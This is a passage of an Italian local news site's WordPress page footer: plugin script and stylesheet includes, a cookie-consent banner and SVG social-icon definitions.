	</div><!-- #wrapper -->
<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"arch_tag\":\"ronchidoso\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
